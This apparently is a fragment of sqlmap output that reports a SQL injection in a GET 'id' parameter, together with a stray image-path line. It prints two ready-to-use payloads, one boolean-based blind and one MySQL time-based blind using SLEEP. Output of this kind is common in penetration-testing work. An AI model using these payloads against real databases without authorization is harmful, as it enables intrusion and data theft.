 ---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 2081=2081-- TtPd
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 3411 FROM (SELECT(SLEEP(5)))nLhb)--
Fadv
---